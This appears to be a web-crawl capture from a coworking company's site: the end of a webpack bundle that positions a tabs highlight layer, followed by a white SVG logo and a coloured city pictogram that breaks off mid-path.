    el.style.setProperty('--strate-tabs-layer-left', "".concat(left + 2, "px"));
    el.style.setProperty('--strate-tabs-layer-width', "".concat(width - 4, "px"));
  };

  setLayer(btns[0]);
  window.addEventListener('resize', function () {
    var active_btn = el.querySelector('.js-tabs-btn.hover');
    setLayer(active_btn);
  });
});

/***/ })

}]);
//# sourceMappingURL=c78edccb0c1ba3ced773.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.uxco.com/wp-content/themes/uxco/assets/img/svg/logo-white.svg
body_size: 8439
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 125.8239975 55">
  <g id="Logo">
    <path id="Vector" d="M83.7143021,34.9350014c.3759995-1.9351997.827095-3.4885006,1.3784943-4.6343021.5013046-1.0439987.9274063-2.2152996,1.2282028-3.5139999.1503983-.4582996.2005005-.8147984.1753998-1.0949001v-.0508995c-.1001968-.3309994-.225502-.5347004-.4261017-.6110992-.0751953-.0510006-.1753998-.0764008-.3006973-.0764008h-.1253967c-.2005005,0-.3509064.1018009-.4762039.2546005-.2506027.2546005-.4761963.6366005-.6517029,1.171299-.5011978,1.1713009-.902298,2.4190006-1.1528931,3.717701-.2506027,1.2222004-.7770004,2.648098-1.5790024,4.2014008l-1.1028976,2.1133995s-.0752029.1273994-.1253052.280098c-.3007965-.381897-.6015015-.585598-.9273987-.585598h-.1001968c-.2507019.0255013-.5513992.1781998-.8773041.4583015-.3759003.3309975-.7268982.7893982-1.0275955,1.2986984-.3008041.5601006-.5513992,1.1458015-.8021011,1.7823982-.1002045.1273003-.1753998.2291031-.2757034.3565025-.7518997,1.0948982-1.4536972,2.0116005-2.1554947,2.7244987-.401001.4328995-.8271027.7639008-1.2783051.9930992-.1252975.0764008-.2505951.1273003-.3508987.1273003-.1753998,0-.325798-.3309975-.3759003-.8656998v-.5093002c-.0502014-1.1203995.0501022-2.1898003.2506027-3.2084007.0500946-.3055.100296-.6619987.1252975-1.069397,0-.1273003,0-.2801018-.1001968-.4329033-.1003036-.1527977-.2256012-.2291985-.3759995-.2545967-.0752029,0-.1504059-.0255013-.2256012-.0255013-.2005005,0-.3759003.0764008-.5013046.2546005l-.8521957,1.0949974c-1.0527039,1.578701-2.0051041,2.8264008-2.8321991,3.6921005l-.9524994.9167023s-.1002045.0764008-.1253052.1018982v-.1273994c.0251007-1.171299.2507019-2.2153015.6016006-3.1573982l.2757034-.6111031c.0751953-.1527977.1001968-.3055992.1001968-.4073982,0-.1528015-.1252975-.3055992-.3006973-.4584007-.1003036-.0764008-.2256012-.1273003-.3759995-.1273003h-.1003036c-.1753998,0-.3508987.1273003-.5011978.3310013v.0255013l-.2256012.4073982c-.175499.4073982-.3258972.8403015-.4261017,1.273201-.1252975.101799-.2005005.2290993-.2756958.3564987-.1003036.1781998-.1504059.2801018-.175499.3055-.2506027.3564987-.6516037,1.0186005-1.1780014,1.9861984l-.8772011,1.6041031-.1504021.2546997c-.9774971,1.858799-1.7795982,3.2846985-2.3810997,4.2523003-.0501976.0763969-.1002998.2036972-.2255974.3564987-.1003036.1528015-.2256012.3055992-.3258018.4328995-.0751991.0764008-.175499.1528015-.3008003.1781998-.1503983-.1273003-.2506981-.3309975-.2756996-.585598v-.7130013c-.0502014-1.375,0-2.546299.1253014-3.4884987.1002998-1.094902.3759995-2.7245026.8270988-4.8889008.4511986-2.164402.8270988-3.7430992,1.1278992-4.7362022.0501022-.2036972.1253014-.3309975.2505989-.4327965.1254005-.101902.2758026-.1783028.5013008-.203701l7.2687035-1.5278015c.3759003-.1018982.6766968-.178299.902298-.2546997.1252975-.0508995.3508987-.2290993.3007965-.6110992v-.0508995c-.1253967-.407402-.3508987-.483799-.5263977-.483799h-.0501022c-.1252975,0-.3007965.0253983-.501297.0508995-.2256012,0-.4762039.0508995-.7518997.1018982l-3.1080017.6875c-.9775009.1781998-2.0050964.407402-3.0578003.6365013l-.3759995.0764008h-.1503983c0-.1018028,0-.1781998.0500984-.2546005.0502014-.1528015.0751991-.2546005.1002998-.305603.5013008-1.4513988.8271027-2.4443989.9524002-2.9536972.1002998-.3310013.1254005-.5602016.1002998-.7384014,0-.178299-.0751991-.3055992-.2005005-.4074001-.1002998-.1019001-.2255974-.1527996-.3508987-.1527996h-.0751991c-.175499,0-.3258018.1018009-.5013008.2546005-.1503983.1527996-.2756996.3565006-.3508987.5856991-.1755028.4074001-.4261017.993-.7770004,1.7824001l-.7018013,2.2152996c-.1002998.3055992-.2756996.4583015-.6014977.5347023-1.6543007.4073982-2.9075012.7129974-3.6344032.8911972-.4510994.1528015-.7518997.2801018-.9774971.3565025-.225502.1273003-.3007011.3055992-.2756996.5601997v.1273003c.0501976.1527977.1503983.3055992.4260979.3564987h.4511986c.2256012-.0253983.401001-.0508995.551403-.101799.1252975-.0510025.2505989-.0764008.3508987-.101902l2.7069016-.6619987c.1253967-.0255013.2506981-.0509987.3258972-.0509987h.0501022c0,.0763969,0,.178299-.0501022.382l-.175499.7893982c-.1002007.3310013-.1753998.7129021-.2505989,1.094902-.2756996,1.171299-.5013008,2.3170967-.7018013,3.3610992-.1002998.0508995-.2256012.1273003-.3508987.203701l-4.2859993,2.9791985s-.2005005.1528015-.3008003.2546997c-.1002007.0763016-.2005005.1273003-.3007011.1526985v-.381897c0-.1528015.0250015-.305603,0-.4838028-.1002998-.9166985-.4762993-1.6296997-1.0778008-2.0879974-.4762001-.3565025-1.1027985-.5347023-1.8045998-.5347023-.175499,0-.3759995,0-.5514984.0254021-.5012016.0509987-.9524002.1527977-1.3283997.3055992l-2.9575005,1.0185013c-.1755028.0763969-.4762993.178299-.8773003.3055992-.3759995.1273003-.726902.2290993-1.0527.2546005h-.3258018c-1.1529999,0-1.8045998-.8403015-2.0051994-2.5718002-.0500984-.4328003-.0249977-.993.0502014-1.6296005.7017975-4.3288002,2.757-7.9445,6.0654984-10.7200012.7018013-.6111984,1.5540009-1.0949993,2.4563026-1.4259987.325798-.1273003.6766968-.203701,1.0526962-.2546005.2005005,0,.3760033-.0254993.5264015-.0254993.225502,0,.4261017,0,.6015015.0508995.9774971.2036991,1.4787979.7638988,1.6040993,1.7315006,0,.2037983,0,.5092983-.0250015.865799-.2005997,1.273201-.6767998,2.5718002-1.4035988,3.8959007-.5264015.891201-1.1278992,1.4514008-1.8046989,1.655098-.1753998.0764008-.2506027.1273003-.3007011.1781998-.2005997.1783028-.3008003.382-.2757988.585701v.0764008l.0501976.0764008c.1002007.280098.3007011.4328003.6015015.4328003h.1002998c.4261017,0,.9023018-.2290993,1.4286003-.6110992.4260979-.3310013.8521996-.8148003,1.2532997-1.4259033.8772011-1.5023994,1.4286003-3.0555992,1.7042999-4.6852989.0502014-.3309994.0751991-.7129002,0-1.1203003-.0751991-.7638988-.3508987-1.4004993-.8019981-1.9352989-.4512024-.509201-1.0527-.8656998-1.7796021-1.0185013-.325798-.0763988-.6516991-.101799-1.0026016-.101799-.2254982,0-.4510994,0-.6766968.0508995-.4261017.0508995-.9023018.1781998-1.4287033.3565006-1.0527.3818989-2.1053963,1.0440006-3.1580963,1.9097004-2.6317024,2.2916985-4.536602,5.2709007-5.6394005,8.8358002-.2507019.891201-.4261017,1.7059975-.5013008,2.3934975-.1002998.7639008-.1253014,1.5023003-.0251007,2.164402.0751991.585598.2005005,1.1203995.3508987,1.578701.2756996.7638969.7520027,1.3495979,1.3535004,1.6805992.4762001.280098,1.0275993.4073982,1.6292.4073982.1753998,0,.3509026,0,.5263023-.0254974.4260979-.0508995,1.1278992-.2291031,2.1555977-.5856018,1.4036026-.5093002,2.4061012-.8402977,3.1079025-1.0695.3258972-.101799.6767998-.1781998,1.0276985-.2290993h.3007011c1.0025978,0,1.4787979.5346985,1.4787979,1.7314987,0,.1018028-.0249977.2801018-.0500984.4838028-.0501022.2290993-.0501022.4073982-.0751991.5601997,0,.3309975-.2005005.6364975-.5764999.9165993l-2.4312019,1.858799c-1.1027985.865799-2.030201,1.8843002-2.7319984,2.9791985-.2507019.3565025-.4261017.7130013-.5764999,1.0186005-.1253014.3055-.1753998.6111031-.1504021.891201.0501022.3819008.2256012.7383995.5513992,1.0694008.3008003.280098.6266022.4328995,1.0277023.4328995h.2005005c.2756996-.0253983.5262985-.101799.7518997-.2291985.1002998-.0509033.2756996-.1273003.7017975-.4583015.6767006-.5093002,1.3535004-1.2221985,2.0052032-2.1133995.902298-1.3241005,1.5789986-2.6737022,2.0050964-4.0487022.2256012-.6365967.6266022-1.1457977,1.1780014-1.5277977,1.228199-.8148003,2.6819-1.8333015,4.3361015-3.0046997l.1503983-.101799c-.1753998,1.171299-.2756996,2.2661972-.325798,3.2592964,0,.1782036,0,.5856018-.0251007,1.2477036,0,.6619987,0,1.2985992.0751991,1.8842964.0751991.5856018.2005005,1.0440025.3759995,1.4004021.3007011.5093002.6767006.7639008,1.0777016.7639008h.1252975c.2256012,0,.4261017-.1018028.6267014-.2290993.4259987-.2547035.726799-.5602036.9524002-.9422035.6015015-.8656998,1.2532005-1.9351997,1.9300003-3.1828995.7518997-1.375,1.1278-2.0369987,1.303299-2.3171005.2757034-.483799.5013046-.9166985.7268982-1.3240967,0,.1273003.0501022.2545967.1253052.4073982.0500946.2546005.2005005.4583015.401001.6110992.175499.1273003.3759995.1783028.5513992.1783028h.1252975c.1253967,0,.2507019-.0510025.4011002-.1274033.2506027-.1273003.5513992-.3564987.9524002-.7128983.6016006-.5093002,1.303299-1.273201,2.1054001-2.2916985l.8521957-1.094902s.0501022-.0764008.1253052-.1528015v1.9606018h-.0501022c.0752029.7130013.1753998,1.1968002.2757034,1.4514999.3007965.6875.7518997,1.0438995,1.3535004,1.0438995h.1753998c.1503983,0,.2756958-.0508995.3759995-.0762978.2505951-.0510025.5262985-.1783028.8771973-.3565025.3258972-.178299.7268982-.5347977,1.2531967-1.0186005.2256012-.2290993.4763031-.483799.7018051-.7638969v.2291985c.0502014.2546005.175499.4328995.3759995.5601997.1503983.1018982.325798.1528015.501297.1528015h.2757034c.2005005-.101902.4512024-.2801018.7268982-.5601997.5764008-.7384033.8771973-1.1459007,1.0025024-1.2986031.8521957-1.1968002,1.8046951-2.7754974,2.8071976-4.7106972.0502014-.101902.1252975-.2292023.2507019-.4838028v-.0509987.1273994c-.2005997,1.4258995-.3259048,2.3935013-.3759995,2.8773003-.3008041,3.0555992-.2506027,5.882.1252975,8.4029007.1252975.993.4011002,2.0369987.8021011,3.132.1753998.483799.4510956.585598.6766968.585598h.0752029c.100296,0,.1753998-.0508995.2506027-.0763969.275795-.1273003.4260941-.407402.3759995-.7384033v-.0508995l-.0501022-.178299s-.0501022-.1528015-.1003036-.2546005c-.325798-.865799-.5513992-1.7314987-.6515961-2.546299-.0502014-.2546997-.1003036-.6111984-.1503983-1.0950012-.1254044-1.171299-.175499-2.6735992-.1254044-4.4559975.0752029-2.062603.3508987-4.6343002.8773041-7.6899033v-.0763969ZM85.7444992,25.2334995h-.100296.100296ZM67.0716019,38.9836006h.0751953-.1252975.0501022ZM70.3551025,32.8214989h.0500946-.0751953.0251007ZM62.9861984,29.5622005h.0501022-.1002998.0501976ZM55.7677002,36.7682991h-.1254005.1504021-.0250015ZM50.7798996,36.4373016h-.0502014.1254005-.0751991ZM51.7071991,25.9719009h.0751991-.1503983.0751991ZM43.6114998,44.8656006h-.0251007c.1755028,0,.3509026,0,.5264015-.0254021-.175499,0-.3508987.0254021-.5013008.0254021ZM50.178299,42.0901985c.1755028,0,.3759995-.0254974.5264015-.0254974h.0751991c-.2005997,0-.4011002,0-.6016006.0254974ZM47.2458,54.8726997h-.0751991.2255974-.175499.0251007ZM49.9277,51.1805c-.5764999.891201-1.2030983,1.6041985-1.8797989,2.1134987-.1254005.1018028-.325901.2546005-.6266022.407402-.0501976.0254974-.0751991.0508995-.1002998.0508995,0,0-.0500984,0-.1252975-.0764008-.1002998-.101799-.1253014-.1781998-.1504021-.203701v-.101799s.1253014-.3564987.4261017-.7893982c.6516991-.993103,1.4536972-1.8588028,2.3810997-2.5972023l.6767006-.5347977.3508987-.2801018c-.2256012.6875-.5262985,1.3496017-.9524002,2.0116005ZM59.7528992,51.8935013h-.1002998.2005005-.1002007ZM66.4952011,45.0693016h-.1254044.2005005-.1001968.0251007ZM72.0344009,37.8633003h.0250015-.0501022.0251007ZM72.6108017,45.1711998h.175499-.175499ZM76.8967972,43.8726006h-.1001968.1753998-.0752029ZM79.6037979,36.4882011h.1002045-.1753998.0751953ZM80.0800018,37.6341019c-.1253052.2036972-.2256012.3564987-.2507019.483799-.3759003.7129974-1.1027985,1.8843002-2.1555023,3.5139008.1253052-.4329033.2507019-.8403015.3759995-1.2476997.0501022-.0764008.0752029-.1782036.1253052-.2801018,0-.0508995.0251007-.101799.0500946-.1781998.1504059-.4328995.3259048-.8403015.4762039-1.171299v-.0255013c0-.0508995.0251007-.0764008.0251007-.0764008h.0501022v-.0764008c.2005997-.3309975.4010925-.6110992.6266937-.789299.2005005-.178299.4260025-.280098.6767044-.3055992h.0751953c0,.0508995-.0501938.1018982-.100296.1781998l.0251007-.0253983ZM83.2630997,51.8171005h-.1001968.1001968Z" style="fill: #fff;"/>
    <path id="Vector_2" d="M116.9499969,27.6529007c-.1259995-.4329014-.3509979-.5093002-.5270004-.5093002h-.0499954c-.125,0-.3010025.0254993-.5009995.0508995-.2259979,0-.4759979.0510006-.7519989.1019001l-3.1080017.6875c-.9780045.1781998-2.0049973.4074001-3.0579987.6366005l-.3759995.0763988h-.1500015c0-.1019001,0-.178299.0499954-.2546997.0500031-.1527004.0750046-.2546005.1000061-.3055.5009995-1.4513988.8269958-2.4445.9529953-2.9538002.0999985-.3309994.125-.5601997.0999985-.7383995,0-.1781998-.0749969-.3055992-.2009964-.4074001-.0999985-.1019001-.2249985-.1527996-.3509979-.1527996h-.0750046c-.1749954,0-.3259964.1019001-.5009995.2546005-.1500015.1527996-.276001.3564987-.3509979.5856991-.1750031.4074001-.4260025.9930992-.7770004,1.7824001l-.7020035,2.2152996c-.0999985.3056011-.2749939.4584007-.6009979.5347996-1.6549988.4074001-2.9079971.7129002-3.6350021.891201-.4509964.1527996-.7519989.2800999-.9769974.3565006-.2259979.1272984-.3010025.3055-.276001.5600986v.1274014c.0500031.1526985.151001.3055.4260025.3564987h.4509964c.2260056-.0254993.401001-.0509987.552002-.1019001.125-.0508995.25-.0763988.3509979-.1019001l2.7070007-.6619987c.125-.0255013.25-.0509014.3250046-.0509014h.0509949c0,.0764008,0,.1782017-.0509949.3819008l-.1750031.7894001c-.0999985.3309994-.1749954.7129993-.2509995,1.0949001-.2750015,1.1458015-.5009995,2.266201-.7009964,3.3101997l-.1760025.203701s-.276001.3311005-.6009979.6875l-1.0780029,1.2986984-.5270004.6365013c-.3499985.382-.6760025.6620979-.9519958.7893982-.0500031.0255013-.1000061.0508995-.1500015.0508995-.0250015,0-.076004,0-.151001-.1273003-.1750031-.280098-.326004-.585598-.401001-.967598l-.3759995-1.6805992c-.0999985-.4328003-.1999969-.7129021-.326004-.9165993-.2752991-.382-.6010971-.585701-.9519958-.585701h-.1252975c-.2256012.0254974-.4261017.1018982-.6016006.2546005-.401001.3055992-.8271027.7638969-1.2782059,1.4004974-.7017975,1.0695-1.3033981,2.1389008-1.8046951,3.1828995,0-.0508995,0-.101799.0251007-.1272964l1.403595-5.5510025.1504059-.4073982v-.0255013c.0751953-.3819008-.0501022-.6875-.3759995-.8401985-.0752029-.0510025-.1754074-.0764008-.2757034-.0764008-.0752029,0-.1503983,0-.2506027.0508995-.175499.0764008-.3007965.203701-.3759995.3819008-.2256012.5601997-.3508987.9166985-.401001,1.0949974-.2005005.8402023-.401001,1.578701-.5513992,2.266201-.0502014.0254021-.100296.0764008-.1503983.1273003l-.5764999.7130013-2.1555023,2.6226997c-.6516953.7639008-1.403595,1.4514008-2.2056961,2.0116005-.5262985.3309975-.9775009.5601997-1.3534012.6875-.1003036.0254974-.2256012.0508995-.3258972.0508995-.1753998,0-.4511032-.0508995-.6266022-.5601997v-.0508995c-.1002045-.1781998-.1753998-.407402-.2005005-.6875v-.3565025c0-.1273003.0501022-.1273003.0752029-.1527977.6265945-.1527023,1.2030945-.4583015,1.6541977-.891201.4512024-.4328995.9273987-.993,1.4286957-1.7060013.4512024-.6110992.6767044-1.2985992.7018051-2.0370979,0-.4583015-.1253052-.8403015-.401001-1.094902-.2256012-.2291985-.5263977-.3309975-.8522034-.3309975h-.175499c-.4261017.0508995-.802002.2036972-1.1278992.4328995-.3006973.2290993-.6266022.5346985-.9272995.891201-.8272018.993-1.3786011,2.2406998-1.6542969,3.717598-.1002045.6875-.1253052,1.273201-.0501022,1.7060013,0,.3564987.1503983.7639008.3759995,1.2476997.1753998.4328995.4511032.7893982.8520966.9930992.3008041.1528015.6266022.2546005,1.0026016.2546005h.3008041c.501297-.0508995,1.1027985-.2801018,1.7795944-.6875.802002-.509201,1.5790024-1.1458015,2.3059006-1.9351997.4762039-.509201,1.0527039-1.171299,1.679306-1.9351997,0,.0508995,0,.1018982-.0251007.1527977-.1253052.6111031-.2256012,1.273201-.3008041,2.0116005l-.1252975.7383995c-.0251007.1783028-.0501022.4584007-.0501022.9167023v.0254974c.0250015.2291031.0501022.3819008.1002045.509201.0501938.203701.1503983.3565025.3007965.4584007.1252975.0764008.2507019.1273003.401001.1273003h.0752029c.2004929,0,.3508987-.101902.4762955-.203701.2506027-.203701.4260025-.5093002.5262985-.8402977.1253052-.382.1504059-.4838028.1753998-.5347023v-.0254974c.6768036-1.9097023,1.5289993-3.641201,2.5315018-5.1690025.175499-.280098.4763031-.6620979.8773041-1.1459007.0250931-.0508995.0500946-.0508995.0500946-.0508995,0,0,.0501022.0508995.0501022.0764008.1253967.483799.2758026,1.1458015.4763031,2.0116005.0751953.4328995.2505951.891201.551796,1.3241005.3499985.483799.7519989.7128983,1.2280045.7128983h.1749954l.3010025-.0764008c.5509949-.1781998,1.0279999-.483799,1.4039993-.967598l.5759964-.6619987c.2260056-.2546005.4260025-.5093002.6269989-.7130013-.1259995.9166985-.2009964,1.757-.2259979,2.5209007,0,.1781998,0,.585598-.0250015,1.2476997,0,.6619987,0,1.2985992.0750046,1.8843002.0749969.585598.2009964,1.0439987.3759995,1.4004974.3010025.509201.677002.7638016,1.0780029.7638016h.125c.2259979,0,.4259949-.101799.6269989-.2290993.4259949-.2546997.7269974-.5601997.9519958-.9421997.602005-.8656998,1.2529984-1.9351997,1.9300003-3.1828995.7519989-1.375,1.1279984-2.0370026,1.3040009-2.3171005,1.0770035-1.9351997,1.8040009-3.1828995,2.1549988-3.717701.0750046-.101799.125-.203701.125-.3055.1009979-.3055992,0-.585701-.2750015-.7639008-.1009979-.0508995-.1759949-.0508995-.2759933-.0508995-.1000061,0-.201004,0-.3010025.0763016-.2750015.1527977-.4759979.3310966-.6009979.5601997-.1010056.178299-.151001.280098-.1760025.3055992-.25.3564987-.651001,1.0185013-1.1780014,1.9860992l-.8769989,1.6041985-.1500015.2801018c-.9779968,1.858799-1.7799988,3.2848015-2.3819962,4.2523994-.0500031.0764008-.1000061.203701-.2250061.3565025-.0999985.1526985-.2259979.3055-.3259964.4327965-.0749969.0764008-.1750031.1528015-.3010025.1783028-.1499939-.1273003-.25-.3310013-.2749939-.585701v-.7128983c-.0510025-1.375103,0-2.546402.125-3.4885025.0999985-1.0948982.3759995-2.7245979.8269958-4.8889999.451004-2.164299.8270035-3.7430992,1.1279984-4.7360992.0500031-.203701.125-.3309994.2509995-.4328995.125-.1018009.2750015-.1781998.5009995-.203701l7.2680054-1.5277996c.3759995-.1019001.6769943-.1781998.9029999-.2546005.125-.0509987.3509979-.2292004.3009949-.6110992v-.1527996ZM109.0540009,24.1389008h.0499954-.0999985.0500031ZM101.8359985,31.3449993h-.1259995.151001-.0250015ZM96.3718033,33.6622009c-.0501022,0-.1002045,0-.1504059.0254974.0502014,0,.1003036-.0254974.1504059-.0254974ZM89.7547989,35.8265991h.0502014-.2005005.1502991ZM89.0530014,37.3288994c.1503983-.1273003.3258972-.2291985.4762955-.2546005v.0764008c0,.0764008,0,.3055-.2005005.6875-.3258972.7639008-.9774933,1.5278015-1.9550934,2.2153015.3007965-1.1459007.8521957-2.0625,1.6291962-2.6991005l.0501022-.0255013ZM87.9753036,44.5605011h.3007965-.3007965ZM94.3415985,44.9424019h-.0751953.1252975-.0501022ZM99.1288986,35.8520012h.1753998-.1753998ZM101.3850021,41.0719986h-.1010056.2510071-.1500015ZM112.4380035,35.3428001s.125,0,.1749954.0508995c-.0499954-.0255013-.125-.0508995-.1749954-.0508995ZM105.8960037,46.4193001h-.2000046.2000046ZM116.3730011,27.3728008h.0749969-.0749969Z" style="fill: #fff;"/>
    <path id="Vector_3" d="M.0250648.739075v16.5765244C.0250648,26.3551006,5.2885599,31.5750999,14.2364998,31.5750999c8.9479008,0,14.211401-5.2199993,14.211401-14.2595005V.739075h-9.6748009v16.2710244c0,4.6088009-1.7042999,6.3403015-4.4614,6.3403015s-4.4614496-1.7315006-4.4614496-6.3403015V.739075H0h.0250648Z" style="fill: #fff;"/>
    <g id="Group">
      <path id="Vector_4" d="M52.1568985,28.1357994s-.2004967-.0254993-.3759995-.0254993c-.1252975,0-.2756996,0-.4260979.0254993-.3007011.0254002-.5764008.1018009-.8271027.203701-.3759003.1273003-.726799.3055-1.0776978.483799l1.6291008,2.8009014h1.3785973c.2506027-.6875.4510994-1.3495007.5764008-2.0116005.0502014-.3819008.0251007-.5347004.0251007-.6111012-.0500984-.4582996-.2005005-.7383995-.8521996-.8911991l-.0501022.0254993Z" style="fill: #fff;"/>
      <path id="Vector_5" d="M54.513401,26.8635998c-.4512024-.5093002-1.0527-.865799-1.7796021-1.0184994-.325798-.0764008-.6516991-.1019001-1.0025978-.1019001-.225502,0-.4510994,0-.6767006.0508995-.4261017.0510006-.9023018.1783009-1.4286995.3565006-.4510994.178299-.9023018.4074001-1.3785019.6620998l.7018013,1.1966991c.401001-.2290993.8021011-.4074001,1.2532005-.5600986.3258972-.1274014.6767998-.203701,1.0527-.2547016.2005005,0,.3759995-.0253983.5263977-.0253983.2256012,0,.4261017,0,.6015015.0508995.9775009.2036991,1.4787979.7638988,1.6040993,1.7314987,0,.203701,0,.509201-.0249977.8657017-.1003036.6111984-.2757034,1.2222996-.4763031,1.8589001h1.4538002c.1753998-.5602016.3007011-1.1459007.401001-1.7061005.0500984-.3310013.0751991-.7130013,0-1.1203995-.0751991-.7639008-.3508987-1.4004002-.8021011-1.9352016l-.0249977-.0508995ZM51.7563019,25.9724007h-.1003036.1504021-.0500984Z" style="fill: #fff;"/>
      <path id="Vector_6" d="M62.3073997,31.625l-.5267982-.7639008c-.1002998.2292004-.2005997.4838009-.3260002.7639008h.8527985Z" style="fill: #fff;"/>
      <path id="Vector_7" d="M41.2797012,31.6247005l4.9878006-8.2755013,1.4787979,2.5718002c.5264015-.3055992,1.0276985-.5601997,1.5540009-.7384987.6014977-.203701,1.1278992-.3310013,1.6292-.4074001.2756996-.0254002.5262985-.0509014.7770004-.0509014.4009972,0,.8270988.0509014,1.2280998.1273003.9273987.203701,1.7043991.6620998,2.3059006,1.3495998.5764999.6620007.9273987,1.5023003,1.0276985,2.4699001.0500984.5093002.0500984.9931011-.0251007,1.4005013-.0751991.5091991-.2005005,1.0439987-.3508987,1.5531998h4.5116005v-.0764008c.3006973-.7129002.5262985-1.2476997.7017975-1.6296005l-9.5995979-13.9538994L62.1833.661423h-11.1285019l-4.8373985,7.7917573-4.9626999-7.7917571h-11.0534l10.1760998,15.3543773-10.2762985,15.6089001h11.1786003Z" style="fill: #fff;"/>
    </g>
    <g id="Group_2">
      <path id="Vector_8" d="M102.0130005,30.3255997c.5759964.3056011,1.1780014.585701,1.8040009.8402996l1.9049988-.483799c.125-.0254993.2509995-.0508995.3259964-.0508995h.0500031c0,.0763988,0,.1781998-.0500031.3818989l-.1759949.7894001c.4769974.1018009.9529953.2036991,1.4539948.2800999.1260071-.5347996.2510071-.9930992.3760071-1.3495998.0499954-.2036991.125-.3309994.2509995-.4328995.125-.1018009.2759933-.1781998.5009995-.203701h.1759949c-1.1029968-.1272984-2.1559982-.3309994-3.1589966-.6619987-1.3280029.3309994-2.3560028.5601997-2.9820023.7383995-.1759949.0510006-.3009949.1019001-.4259949.1527996h-.0500031Z" style="fill: #fff;"/>
      <path id="Vector_9" d="M110.9860001.0761719h-2.3059998c-8.5469971.5856551-14.7125015,7.3334179-14.7125015,16.0673275,0,5.8056011,2.7320023,10.7200012,7.0435028,13.5464001,0,0,.0250015,0,.0499954-.0254002h.0500031l.0500031-.0509987c.2509995-.1018009.5759964-.2291012,1.0279999-.3819008h.0999985c.401001-.1019001.9519958-.2292004,1.6289978-.4074001-4.6618958-2.1898994-7.7447968-6.9006004-7.7447968-12.6553001,0-7.9444895,5.889801-13.9538097,13.7347946-13.9538097,7.8460007,0,13.7360001,6.0093193,13.7360001,13.9538097,0,4.8381004-2.1809998,8.9631004-5.6650009,11.4330997.0750046.7129002-.2509995,1.3240013-.8769989,1.6041012h-.0749969l-.0500031.0509987c-.2509995.0763016-.5769958.1782017-.9779968.2801018l-7.2689972,1.5276985c-.1000061.3056011-.2000046.7130013-.3000031,1.1459007.5009995.0508995,1.0019989.0764008,1.5289993.0764008,9.0480042,0,15.8649979-6.9260006,15.8649979-16.1183014,0-9.1921902-6.1909943-15.4816093-14.7129974-16.0672626,0,0-.125-.0254641-.125-.025465Z" style="fill: #fff;"/>
    </g>
    <g id="Group_3">
      <path id="Vector_10" d="M78.5751038,32.2873993c1.1027985,0,2.1805954-.1018982,3.2332993-.3055992.2756958-.7383995.501297-1.4258995.6265945-2.0370007.0501022-.2036991.1003036-.4074001.1253052-.6110992-1.2281036.3565006-2.5565033.5347004-3.985199.5347004-7.6947021,0-13.4846039-5.9075012-13.4846039-13.7247009,0-7.8172197,5.7899017-13.7246895,13.4846039-13.7246895,3.7094955,0,6.6419983,1.1203802,8.9729996,3.4375401l.2004929.2037096.2005005.1782403.2005997.1782398.1754074-.2037101.1753998-.2037001.8521957-1.0185299.1503983-.1782398.1504059-.1782503-.1753998-.1782398-.1755066-.1782398-.1753998-.1782503c-2.5565948-2.6481698-6.3162003-4.0995798-10.5771942-4.0995798-9.0482025,0-15.8907013,6.9514699-15.8907013,16.1436996,0,9.1921997,6.8424988,16.1436996,15.8907013,16.1436996h.0251007Z" style="fill: #fff;"/>
      <path id="Vector_11" d="M83.6135025,28.9768009c-.1003036.3818989-.2005997.7638988-.2757034,1.171299-.100296.4838009-.2507019,1.0440006-.4512024,1.578701.6266022-.1783009,1.2532043-.382,1.8297043-.6366005.1001968-.2800999.2256012-.5601997.3508987-.8148003.401001-.8148003.7268982-1.7061005,1.0026016-2.6737003-.7770004.5601997-1.6042023.9931011-2.4813995,1.3495998l.0251007.0255013Z" style="fill: #fff;"/>
      <path id="Vector_12" d="M89.4781036,27.4498005l-.1504059-.1783009-.8521957-1.0184994-.1753998-.203701-.175499-.2036991-.2005005.1781998-.2005005.1783009-.2005005.2036991s-.1253052.1018009-.1753998.1781998c-.0251007.1527996-.0752029.3056011-.1254044.4838009-.3006973,1.2476997-.6766968,2.4189987-1.1780014,3.4375992,1.1279068-.6366005,2.180603-1.4004993,3.0579071-2.3171997l.1753998-.1781998.175499-.1783009.1753998-.1781998-.1503983-.178299v-.0254002Z" style="fill: #fff;"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.uxco.com/wp-content/uploads/2025/04/picto-lille-4.svg
body_size: 3241
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Calque_1" data-name="Calque 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 150 150">
  <defs>
    <style>
      .cls-1 {
        fill: #ba854a;
      }

      .cls-2 {
        fill: #d89233;
      }

      .cls-3 {
        fill: #3a39ff;
      }

      .cls-4 {
        fill: #f7b701;
      }

      .cls-5 {
        fill: #ffc9bd;
      }

      .cls-6 {
        fill: #f5e8d7;
      }
    </style>
  </defs>
  <g>
    <path class="cls-3" d="M93.48,130.42c-9.58,0-26.53-3.37-28.52-7.37-.34-.68-.57-1.15-.32-10.6-1.53.12-3.11.2-4.73.23h-.15c-.78,0-3.63-.08-4.89-.13-15.18-.62-23.22-4.84-24.92-7.53-.58-.91-.86-1.34-.46-17.68-3.7-1.99-9.88-6.82-12.91-12.29-3.89-7.05-1.05-28.5,4.47-33.76,2.53-2.42,7.09-3.23,10.09-3.51.12-3.17.21-5.41.25-6.33-.02-.15-.04-.3-.04-.45,0-.29.05-.58.15-.85.14-.54.46-1,.88-1.33,1.34-1.61,4.79-5.17,9.71-6.24,1.02-.22,2.08-.33,3.15-.33,1.86,0,3.45.34,4.58.68,1.21-1.13,3.27-2.51,6.4-3.03.7-.12,1.4-.17,2.08-.17,2.25,0,3.94.63,4.99,1.18.71-.16,1.66-.3,2.74-.3,2.95,0,5.46,1.05,7.34,3.05,2.49.04,6.62.51,8.98,2.9,1.19,1.21,1.81,2.76,1.79,4.49,0,.12,0,.25-.03.37.08,2.04.27,6.8.51,12.95.22.06.43.12.62.18,1.19-1.13,3.19-2.5,6.21-3.02.69-.12,1.38-.18,2.04-.18,2.18,0,3.82.62,4.85,1.17.69-.15,1.6-.29,2.64-.29,2.88,0,5.34,1.05,7.17,3.05,2.41.05,6.35.52,8.66,2.85,1.04,1.05,1.64,2.37,1.77,3.84.05.16.08.33.09.5,0,0,.21,3.34.53,8.54,2.71.63,6.86,1.75,8.59,2.88,3.11,2.03,4.24,7,5.48,16.72,1.08,8.47.5,20.21-1.17,23.71-1.25,2.61-6.79,5.5-10.15,6.94.02.54.04,1.06.06,1.57.01.09.02.17.02.26.31,8.83.07,9.3-.26,9.96-1.78,3.56-12.74,7.28-27